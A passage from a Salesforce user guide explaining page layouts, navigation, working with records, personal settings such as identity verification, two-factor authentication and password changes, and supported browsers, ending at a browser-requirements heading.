Salesforce tabs can have multiple types of pages, including Home, Edit, and Detail pages, and you can create list views for some objects. Chatter has one primary page type: a feed. And Data.com has a search interface. Dashboards and reports have their own page styles, as well.

Your system administrator typically sets up page layouts for standard objects and enables the navigation features your organization can use, but interacting with Salesforce is easier if you understand the most common page elements for the most frequently used objects. They include:

- **1.** A tag bar, where you can view and add tags for a record.
- **2.** A feed, where you can add and view comments about a record.
- **3.** A sidebar, where you can do things like search and quickly create new records.
- **4.** Sections for the record, with key fields and links.
- **5.** Related lists, which group and display links to other records associated with the one you're viewing. You can change the order of related lists on your page.
- **6.** Various links that help you move around the page or go to different pages or external sites.

Let's look at these elements on an account detail page.



SEE ALSO:

<span id="page-27-0"></span>[Tags Overview](#page-179-0) [Understanding the Salesforce Sidebar](#page-65-0) [Navigating Object Home Pages](#page-27-0) [Home Tab Overview](#page-28-0)

### Navigating Object Home Pages

In the desktop application, commonly-used objects are found by clicking on their tabs, which appear at the top of your screen. Other Salesforce features, such as Home and Chatter, also have tabs.



To work with your data, click an object's tab. For instance, to access account information for the customers you work with, click the Accounts tab. Here you find:

- **1.** The name of the object and type of data you are viewing. In this case, Accounts.
- **2.** List View options. A list view narrows your accounts to a specific set (for example, you can choose to view All Accounts or just Recently Viewed Accounts).
- **3.** A list of recently-accessed records. Here, Recent Accounts. This list is visible for every standard and custom object and can't be customized.
- **4.** Links to other features you may want to use next.



### <span id="page-28-0"></span>Home Tab Overview

From the Home tab, you can:

- **•** Create a Chatter post (if your organization uses Chatter)
- **•** View dashboard snapshots
- **•** View your tasks and calendar
- **•** Search the feed ( $\mathbb{Q}$ )

You can also use the sidebar components, such as Create New, Recent Items, and Custom Links, that you'll also see on other Salesforce pages. Your Home tab layout, sidebar components, and links are enabled and configured by your administrator.

Alert banners may appear on the Home tab to let you know when updates are available for desktop clients such as Connect Offline.

SEE ALSO:

[Navigating Object Home Pages](#page-27-0)

### EDITIONS

Available in: Salesforce Classic

The available tabs and options in the Create New drop-down list vary according to which permissions you have and which Salesforce edition you are using.

### Open a Different App

Not finding the feature you need to use? Maybe it's in another app. Check out the drop-down menu to see all the apps available to you, and select the one you need.

To use features available in a different Salesforce app than the one you have open, you need to open the other app. Other apps include the Salesforce Marketing app, the Call Center app, and any custom apps for your organization.

Your organization may also use connected apps. Connected apps include productivity apps such as Gmail™ and Microsoft Office 365™, or other apps to help you get your work done. If your administrator has added these apps to your organization, they appear in the App Launcher.

### IN THIS SECTION:

[Open a Different Salesforce App in Salesforce Classic](#page-60-0) It's easy to navigate between Salesforce apps, such as the Sales app and the Marketing app.

[Open an App from the App Launcher in Salesforce Classic](#page-61-0)

Navigate between your Salesforce apps and connected apps from a single menu.

[Open a Different App in Lightning Experience](#page-62-0)

<span id="page-29-0"></span>Use Search or the App Launcher to navigate between all of your apps.

### Find Setup

How you find Setup depends on which Salesforce experience you're using and on your organization's user interface settings.

Salesforce includes many options for setting up, maintaining, and customizing your organization. Some organizations also have options for building, packaging, and distributing their own apps. These options are all available from the Setup menu. If you're a Salesforce administrator or developer, you use the Setup menu frequently. Your organization's user interface settings determine how everyone in your organization accesses this menu.

**1.** Look at the top of any Salesforce page.

- **•** If you're using Lightning Experience, click , then select **Setup Home**.
- **•** If you're using Salesforce Classic and you see **Setup** in the user interface header, click it.
- **•** If you're using Salesforce Classic and you don't see **Setup** in the header, click your name, then select **Setup**.

### **2.** Enter the name of the page that you want in the Quick Find box, then select the appropriate page from the menu.

Tip: Type the first few characters of a page's name in the Quick Find box. As you type, pages that match your search terms appear in the menu. For example, to find the Language Settings page, type *lang* in the Quick Find box, then select **Language Settings**.

SEE ALSO:

[Find Your Personal Settings in Salesforce Classic](#page-23-0)

### EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **All** editions except **Database.com**

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**.

# <span id="page-30-0"></span>Getting Started with Your Records

New users might need to view, edit, or delete existing records that have been imported into Salesforce, or learn to create new ones.

These tasks explain how to begin working with your data.

- **•** [Find and view your records and data](#page-30-1)
- **•** [Edit your records](#page-32-0)
- **•** [Create new records](#page-31-0)
- **•** [Open items you've recently viewed](#page-33-0)
- **•** [Deleting your records](#page-32-1)
- **•** [New user tips](#page-33-1)

<span id="page-30-1"></span>Now that you've learned how to work with your records, you might want to explore more advanced Salesforce features. We recommend reviewing the **Downloadable User Guides**, **Tip Sheets and User Guides**, and **Online Training** videos found on the [Salesforce Success](https://help.salesforce.com) [Communities Help & Training](https://help.salesforce.com) site.

### Finding and Viewing Records and Data

Use tabs, search, or lists to look at your data.

Much of your Salesforce data is stored in individual records, and organized within objects. For example, the Account object presents all of your account records. If the Acme company is one of your accounts, you'll have an account record for Acme.

When you're working with records, it's important to remember that the types of records you can create, view, edit, and delete are determined by administrator settings, such as a user profile or

permission set. Your access to individual records may be determined by other configurations, such as sharing settings. And your access to fields on types of records may be controlled by field-level security. Work with your administrator

There are a few easy ways to find and view your records.

to make sure you have access to the records and data you need.

**•** From a tab, such as Accounts or Contacts, start from the default view and click **Go!** or select a different view.



The resulting page you see is called a list view.



# EDITIONS

Available in: Salesforce Classic Available in all editions

EDITIONS

Available in: Salesforce Classic

Available in: All Editions

- **•** Search for a record using keywords, such as a name or address stored in the record. Use the search bar in the banner displayed on most pages.
- **•** On many records, below the main page sections, look for related lists, which identify records that are associated with the record you're currently viewing. For example, an account record probably has a related list of contacts at that account.

#### SEE ALSO:

[Understanding Salesforce Pages](#page-25-2) [Get to Know Your Salesforce Admin](#page-34-0) [Overview of Sharing Settings](#page-523-0)

### <span id="page-31-0"></span>Create Records

Creating records is standard procedure for most Salesforce users. Some objects (such as Account) have special *guidelines and considerations* you need to be aware of, but the *process* of creating a record is similar for all.

#### IN THIS SECTION:

#### [Create a Record in SalesforceLightning Experience](#page-94-0)

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the process of creating a record is similar for all.

#### [Create a Record in Salesforce Classic](#page-94-1)

Create new Salesforce records for opportunities, leads, tasks, notes, accounts, and contacts. Some objects (such as Account) have special *quidelines and considerations* for you to be aware of, but the process of creating a record is similar for all.

#### SEE ALSO:

[Editing Records](#page-32-0) [Deleting Records](#page-32-1) [Guidelines for Entering Currency, Dates, Times, and Phone Numbers](#page-97-0) [Create Notes and Add Them to Records](#page-103-0) [Attach Files to Records](#page-106-0)

### **EDITIONS**

Available in: Lightning Experience

Available in: Salesforce Classic

Available in all editions

### <span id="page-32-0"></span>Editing Records

- **1.** Make sure you're aware of any guidelines for the kind of record you're editing. The Salesforce help will tell you.
- **2.** Find and open the record you want to edit.
- **3.** Click **Edit**.
- **4.** Enter or edit values in the fields.
	- Tip: Most objects have field definitions in the Salesforce help. Just search the help for the object name + "fields". For example, if you're creating or editing an account record and want to know more about your options in the Industry drop-down list, look up "Account Fields" in the help.
- **5.** When you finish entering or editing values, click **Save**.

#### SEE ALSO:

#### [Create Records](#page-31-0)

- [Guidelines for Entering Currency, Dates, Times, and Phone Numbers](#page-97-0)
- [Guidelines for Editing Records with the Inline Editor](#page-99-0)
- [Editing Records Directly From Enhanced Lists](#page-101-0)
- [Create Notes and Add Them to Records](#page-103-0)
- <span id="page-32-1"></span>[Attach Files to Records](#page-106-0)
- [Checking Your Spelling](#page-97-1)

### Deleting Records

Deleting records is standard procedure for most Salesforce users. For some kinds of objects, deleting one record affects other, related records. For example, if you delete an account or contact, all associated assets are also deleted.

- **1.** Make sure you're aware of the effects (if any) of deleting the kind of record you want to delete. The Salesforce help will tell you.
- **2.** Find and open the record you want to delete.

#### **3.** Click **Delete**.

#### SEE ALSO:

[Using the Recycle Bin](#page-175-0) [Delete Notes and Attachments from Records](#page-109-0)



Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

#### To edit records:

**•** "Edit" on the object for the kind of record you're editing

### EDITIONS

Available in: Salesforce Classic

Available in all editions

### USER PERMISSIONS

To delete records:

**•** "Delete" on the object for the kind of record you're deleting

### <span id="page-33-0"></span>Opening Items You've Recently Viewed

In the Recent Items section of the Salesforce sidebar, you'll find a list of up to 10 items (records, documents, custom objects, and the like) you've most recently added, edited, or viewed.

To open any item's detail or edit page, just click its link.

**C** Tip: If your organization has enabled hover details, you can hover your mouse over any item in the Recent Items list to view key information about the record before clicking into that record's detail or edit page.

Note: Your Recent Items may show fewer than 10 items if you have recently deleted any of your recently viewed items. Likewise, the Recent lists on the tab home pages (for example, the Recent Leads list) may show fewer than 10 or 25 items if you have recently deleted items.

### <span id="page-33-1"></span>Tips for New Users

Learn the tips you need to be a fast, productive Salesforce user on day one.

New users should keep these tips in mind:

**•** When you click on an object to find your data, you won't see a full list of your existing records—Salesforce keeps those tucked out of view until you manually recall them, in case you want to choose a subset of the full list. Choose an option within View, and click **Go!**



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

### **FDITIONS**

Available in: Salesforce Classic

Available in: All Editions

**•** Related lists are links featured at the bottom of object pages. Related lists provide quick access to other related objects that you might want to visit next. This feature adds a lot of value, because it gives you fast access to information you likely need next. It means less navigation and can speed up your workflow. In the Accounts object, your related lists might look like this:



Salesforce delivers the application with some standard related lists, but administrators can also customize some related list items.

- If you read or hear about a feature that you don't see in your own interface, don't worry. Your administrator can customize it to meet your organization's needs. If your administrator hasn't enabled help for the customization, contact them.
- **•** Our help and training materials might mention a feature that your company hasn't enabled, or that your permissions profile doesn't allow you to see. If you believe this feature should be in your interface, or might help you in your job, contact the Salesforce administrator at your company. Not sure who that is? Reach out to the person at your company who introduced you to Salesforce.
- **•** Save your work! It's easy to spend a lot of time updating the fields in a record and then to navigate away from that screen without saving. Make a habit of seeking out the save button before clicking away through another page element.

SEE ALSO:

[Why Can't I See Some Features?](#page-34-1) [Get to Know Your Salesforce Admin](#page-34-0)

# <span id="page-34-1"></span>Why Can't I See Some Features?

Because Salesforce is highly customizable, you might not have access to all of the product features.

You might learn about new Salesforce features in our help documentation and training videos. However, sometimes you'll find you can't access these through your interface. This might happen for several reasons.

- **•** You may need to adjust your custom page views or install external apps to enable the feature.
- **•** Your permissions and access settings for some features are limited.
- **•** Your company customized Salesforce so that some standard objects and fields have different names, or created their own custom objects and fields.
- **•** The feature you're looking for isn't offered in the Salesforce edition or the Salesforce experience that your company uses.

<span id="page-34-0"></span>SEE ALSO:

[Get to Know Your Salesforce Admin](#page-34-0)

### Get to Know Your Salesforce Admin

Your Salesforce administrator—or "admin" as you may choose to call them— is a Salesforce user with system administration duties and other super powers. Admins are responsible for setting up Salesforce for their organizations and making sure it runs smoothly. Admins have a special profile, which lets them add users and specify what they can see and do in Salesforce. Admins can make everyone more productive by creating custom Salesforce objects, workflows, validation rules, reports, and more. Admins are planners, problem-solvers, and heroes.

All Salesforce organizations have at least one administrator, but larger ones may have more. Your administrator's role can be as simple or as complex as your company's size and structure. In smaller organizations, the admin might be someone who also uses Salesforce the way other users do: to sell products or provide customer service, for example. Many hats, one big brain.

Salesforce offers lots of features and items (such as those detailed in the Learn Salesforce Basics quide) that you can set up and configure yourself. It's quite satisfying! For some things, though, you should partner with your trusty admin. They'll help you get the best of what Salesforce has to offer and make sure you have a successful and productive experience.

Here are a few examples of the kinds of things your admin can help you with or do for you.

- **•** Find or use an object, field, or feature you heard about during training.
- **•** Create a custom workflow to find out when a case is closed.
- **•** Create a custom approval process to sign off on employee expenses.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: All editions

- **•** Create a custom report for your sales region.
- **•** Give you a user permission that's not granted as part of your user profile.
- **•** Answer questions about your own or others' access to records.
- **•** Address those cursed error messages that ask you to contact your administrator for help or more information.

How you contact your administrator, and when and why, depends on your company's internal business policies and practices. Need to find out exactly what those are? Ask your administrator!

SEE ALSO:

[Why Can't I See Some Features?](#page-34-1) [Grant Login Access](#page-228-0)

# <span id="page-35-0"></span>Define Personal Information and Preferences

# Activate Your Computer

Verify your identity and help prevent unauthorized access by activating your computer with Salesforce.

### [Watch a Demo](http://salesforce.vidyard.com/watch/z42IUy-jjBOAjAcY4NQdBQ) (1:29 minutes)

Sometimes you're prompted to enter a code when you log in to Salesforce to verify your identity. When you verify your identity, you also "activate" your computer. Computer activation allows Salesforce to associate your identity with your computer's network IP address. The activation helps prevent unauthorized access to the service whenever your password is changed or reset, or when you use your computer to log in from an unauthenticated network IP address.

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Password policies available in: **All** Editions

**1.** When instructed to verify your identity, follow the on-screen prompts to retrieve a verification code. Salesforce automatically selects the highest-priority verification method available to you, in the following order of priority.

#### **One-Time Password Generator App**

If you connected an authenticator app (such as Salesforce Authenticator or Google Authenticator) to your account, use the app on your mobile device to generate the verification code. This type of code is sometimes called a "time-based one-time password." The code value changes periodically. Use the current value.

Note: Some accounts require two-factor authentication to log in. Your admin enables two-factor authentication for your account. If your account has this requirement, you have to use a mobile authenticator app to generate your verification code.

#### **SMS Text Message**

You receive a verification code in the body of a text message sent to your verified mobile phone. If you don't have a verified mobile number associated with your account, you're prompted to register it when you log in to Salesforce. Registering your phone number verifies your mobile number and enables this method when you're challenged in the future. If your mobile number isn't current, you don't receive the text message. In this case, contact your Salesforce admin.

#### **Email**

Salesforce sends the code in an email to the email address specified on your user detail page. The code expires after 24 hours.

**2.** Enter the verification code in your open identity verification page.
#### **3.** Click **Verify**.

SEE ALSO: [Identity Confirmation Activations](#page-760-0) [Connect a One-Time Password Generator App or Device](#page-36-0)

## <span id="page-36-0"></span>Connect a One-Time Password Generator App or Device

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. If your administrator requires a verification code when you log in for increased security (called "two-factor authentication"), use the code generated by the app. You can also use a code generated by the app whenever we have to verify your identity.

This additional level of security is a second "factor" of authentication. If your administrator has set this requirement, you have to configure this additional factor (usually an authenticator app that displays a code, such as Salesforce Authenticator or Google Authenticator) for your account. This additional factor of authentication generates your verification code, also called a "time-based

**EDITIONS** 

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

one-time password" (usually a numeric code). Once you connect the one-time password generator to your account, you're prompted to enter the code from the authenticator app whenever you log in to Salesforce.

- **1.** Download the supported authenticator app for the type of device you use. You can use any authenticator app that supports the time-based one-time password (TOTP) algorithm ( [IETF RFC 6238\)](https://tools.ietf.org/html/rfc6238), such as [Salesforce Authenticator for iOS](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8), [Salesforce Authenticator](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) [for Android,](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en) and Google Authenticator.
- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Find **App Registration: One-Time Password Generator** and click **Connect**.
- **4.** For security purposes, you're prompted to log in to your account.
- **5.** Scan the QR code with the authenticator app on your mobile device. Alternatively, you can manually enter your username and the key displayed when you click **I Can't Scan the QR Code** into the app.
- **6.** Enter the code generated by the authenticator app into the **Verification Code** field in Salesforce. The authenticator app generates a new verification code, periodically. Enter the current code.
- **7.** Click **Connect**.

#### SEE ALSO:

[Activate Your Computer](#page-35-0) [Set Two-Factor Authentication Login Requirements](#page-767-0) [Set Two-Factor Authentication Requirements for API Access](#page-768-0) [Remove or Reset a User's One-Time Password Generator App](#page-768-1) [Find Your Personal Settings](#page-22-0)

## Edit Your Personal Information

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** To make changes, click **Edit**.

If you change your email address, a confirmation message is sent to the new address. Click the link in the message for the new email address to take effect. This process ensures system security.

**3.** Save your changes.

#### SEE ALSO:

[Change Your Password](#page-37-0) [User Fields](#page-422-0) [Setting Up Your Chatter Profile](#page-22-1) [Find Your Personal Settings](#page-22-0)

## <span id="page-37-0"></span>Change Your Password

Change or reset your password for better security, even if you've forgotten your current password.

To protect the privacy of your data, change your password periodically. If your administrator expires user passwords on a periodic basis, you're prompted to change your password at the end of each period.

Note: If you have the "User Single Sign-On" permission, only an administrator can reset your password. For help, contact your Salesforce administrator.

After you log in, you can change your current password.

- **1.** From your personal settings, enter *Password* in the Quick Find box, then select **Change My Password**.
- **2.** Enter the password information requested.
- **3.** Click **Save**.

If you lose your password, click the forgot password link on the login page to reset your password via email.

#### SEE ALSO:

[Reset Your Forgotten Password](#page-228-0) [Reset Your Security Token](#page-227-0) [Activate Your Computer](#page-35-0) [Find Your Personal Settings](#page-22-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available personal setup options vary according to which Salesforce Edition you have.

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## Change Your Security Question

If you forget your password and need to reset it, you're sometimes required to verify your identity by answering a security question that you previously chose. You can change the security question and answer on the Change My Password page in your personal settings.

Note: If you don't see the Change My Password option, contact your Salesforce admin for assistance.

- **1.** From your personal settings, enter *Password* in the Quick Find box, then select **Change My Password**.
- **2.** Enter your current password.
- **3.** From the Security Question drop-down menu, select a question.
- **4.** Enter your answer to the question in the Answer field.
- **5.** Click **Save**.

SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## Edit Your Language and Locale Settings

- **1.** From your personal settings, enter *Time Zone* in the Quick Find box, then select **Language and Time Zone**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Specify these settings as needed.
	- **•** For Time Zone, select your primary time zone.
	- **•** For Locale, select your country or geographic region.
	- **•** For Language, select your primary language. All text and online help appears in the language you select.
	- **•** For Email Encoding, select the character set and encoding option for email that you send from Salesforce.
- **3.** Click **Save**.

SEE ALSO:

[User Fields](#page-422-0) [Find Your Personal Settings](#page-22-0)

# Edit Email Settings

To alter email settings that apply to all outbound emails you send from within the application:

- **1.** From your personal settings, enter *My Email Settings* in the Quick Find box, then select **My Email Settings**.
- **2.** Make your changes.

#### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

**EDITIONS** 

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

**EDITIONS** 

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com** Note: In Personal and Developer Editions, a Salesforce-specific tag line is added below your personal signature on all outbound emails.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## Set Record Type Preferences

Set an option to automatically insert your default record type when creating new records. Using this setting, you can bypass the page prompting you to select a record type. If you have several different record types available to you, you may prefer to be prompted to select a record type every time you create a new record.

- **1.** From your personal settings, enter *Record Type* in the Quick Find box, then select **Set Default Record Types** or **Record Type Selection**—whichever one appears.
- **2.** Check any box to automatically select the default record type when creating records of that type.

Any unchecked boxes indicate that you prefer to be prompted to select a record type.

- **3.** Click **Save**.
- Note: The Record Type Selection option may not be available because your organization is not using record types or multiple  $\mathbf{z}$ record types are not available for a particular tab.

Individual checkboxes are only offered when you have more than one record type available for a tab.

If your organization uses person accounts, note that checking the Account box on this page causes one default record type selection for all types of accounts. It is not possible to set separate default record type selections for business accounts and person accounts. If you work with both types of accounts, leave the box blank.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## <span id="page-39-0"></span>Get Set up for the Way You Work

### Browsers

### Supported Browsers

Supported browsers for Salesforce vary depending on whether you use Salesforce Classic or Lightning Experience.

- **•** [Supported Browsers for Salesforce Classic](#page-40-0)
- **•** [Supported Browsers for Lightning Experience](#page-41-0)

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-40-0"></span>Supported Browsers for Salesforce Classic

Salesforce Classic is supported with Microsoft® Internet Explorer® versions 9, 10, and 11 and Apple® Safari® versions 5.x, 6.x and 7.x on Mac OS X. The most recent stable versions of Mozilla® Firefox® and Google Chrome™ are also supported. The following limitations apply.



Salesforce Classic available in: **All** Editions



Note: Salesforce Classic support for Microsoft® Internet Explorer® versions 7 and 8 is discontinued as of Summer '15.

Using Salesforce Classic in a mobile browser isn't supported. Instead, we recommend using the Salesforce1 app when you're working on a mobile device. To see the mobile browsers that are supported for Salesforce1, check out [Requirements for the Salesforce1 Mobile](#page-192-0) [App](#page-192-0) on page 187.

#### **Microsoft Internet Explorer versions 9, 10, and 11**

If you use Internet Explorer, we recommend using the latest version that Salesforce supports. Apply all Microsoft software updates. Note these restrictions.

- **•** The full Salesforce site is not supported in Internet Explorer on touch-enabled devices for Windows. Use the Salesforce1 mobile browser app instead.
- The HTML solution editor in Internet Explorer 11 is not supported in Salesforce Knowledge.
- **•** The Compatibility View feature in Internet Explorer isn't supported.
- **•** Changing the compatibility parsing mode of the browser, for example, by using the X-UA-Compatibility header, isn't supported.
- **•** The Metro version of Internet Explorer 10 isn't supported.
- **•** Internet Explorer 11 isn't supported for the Developer Console.
- **•** Internet Explorer 11 isn't supported for Salesforce CRM Call Center built with CTI Toolkit version 4.0 or higher.
- **•** Community Templates for Self-Service supports Internet Explorer 9 and above for desktop users and Internet Explorer 11 and above for mobile users.
- **•** Internet Explorer 9 isn't supported for Salesforce Wave Analytics.
- **•** Internet Explorer 9 and 10 aren't supported for the Lightning App Builder.

For configuration recommendations, see [Configuring Internet Explorer](#page-43-0) on page 38.

#### **Mozilla Firefox, most recent stable version**

Salesforce makes every effort to test and support the most recent version of Firefox.

**•** Mozilla Firefox is supported for desktop users only for Community Templates for Self-Service.

For configuration recommendations, see [Configuring Firefox](#page-44-0) on page 39.

#### **Google Chrome, most recent stable version**

Chrome applies updates automatically. Salesforce makes every effort to test and support the most recent version. There are no configuration recommendations for Chrome.

Chrome isn't supported for:

- **•** The **Add Google Doc to Salesforce** browser button
- **•** The Console tab (The Salesforce console is supported.)

#### **Apple Safari versions 5.x, 6.x and 7.x on Mac OS X**

There are no configuration recommendations for Safari. Apple Safari on iOS isn't supported for the full Salesforce site.

Safari isn't supported for:

- **•** The Salesforce console
- **•** Salesforce CRM Call Center built with CTI Toolkit versions below 4.0

**•** Salesforce Wave Analytics

### Wave Analytics Supported Browsers

Browser support is available for Microsoft Internet Explorer version 11 and the most recent stable versions of Mozilla Firefox and Google Chrome.

#### Recommendations and Requirements for All Browsers

